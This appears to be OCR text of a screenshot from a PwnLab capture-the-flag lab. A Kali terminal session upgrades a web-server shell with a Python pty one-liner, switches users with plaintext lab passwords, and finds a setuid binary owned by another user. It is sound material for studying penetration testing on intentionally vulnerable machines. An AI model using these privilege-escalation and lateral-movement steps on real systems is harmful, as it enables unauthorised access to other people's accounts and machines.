 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 14:49 1
root@kali: ~
File Edit View Search Terminal Help
drwxr-x--- 2 mike mike 4096 Mar 17  2016 mike
www-data@pwnlab:/var/www/html$ su kent
su kent
su: must be run from a terminal
www-data@pwnlab:/var/www/html$ ssh kent@localhost
ssh kent@localhost
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh: connect to host localhost port 22: Connection refused
www-data@pwnlab:/var/www/html$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@pwnlab:/var/www/html$ ls
ls
config.php  images  index.php  login.php  upload  upload.php
www-data@pwnlab:/var/www/html$ su kent
su kent
Password: JWzXuBJJNy
kent@pwnlab:/var/www/html$ ls /home/kent
ls /home/kent
kent@pwnlab:/var/www/html$ su mike
su mike
Password: SIfdsTEn6I
su: Authentication failure
kent@pwnlab:/var/www/html$ su kane
su kane
Password: iSv5Ym2GRo
kane@pwnlab:/var/www/html$ ls /home/kane
ls /home/kane
msgmike
kane@pwnlab:/var/www/html$ cd /home/kane
cd /home/kane
kane@pwnlab:~$ ls -l
ls -l
total 8
-rwsr-sr-x 1 mike mike 5148 Mar 17  2016 msgmike
kane@pwnlab:~$
Right Ctrl